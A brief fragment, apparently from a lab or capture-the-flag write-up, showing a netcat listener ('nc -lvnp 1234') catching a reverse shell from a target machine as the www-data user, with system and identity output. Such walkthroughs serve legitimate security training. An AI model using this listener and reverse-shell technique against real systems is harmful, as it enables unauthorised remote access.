 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.2.214] from (UNKNOWN) [10.10.130.243] 42852
Linux incognito 4.15.0-140-generic #144-Ubuntu SMP Fri Mar 19 14:12:35 UTC 2
021 x86_64 x86_64 x86_64 GNU/Linux
 11:59:53 up 20 min,  0 users,  load average: 0.00, 0.10, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$